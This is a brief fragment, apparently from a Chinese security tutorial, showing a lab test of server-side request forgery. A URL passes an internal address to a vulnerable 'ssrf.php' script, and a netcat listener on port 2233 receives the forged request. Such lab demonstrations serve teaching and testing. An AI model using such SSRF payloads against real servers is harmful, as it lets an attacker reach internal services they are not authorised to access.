 localhost/ssrf.php?url=http://127.0.0.1:2233
misaki@MISAKI: ~
^C
misaki@MISAKI:~$ nc -lvvp 2233
Listening on [0.0.0.0] (family 0, port 2233)
Connection from localhost 1670 received!
GET / HTTP/1.1
Host: 127.0.0.1:2233
Accept: */*
红日安全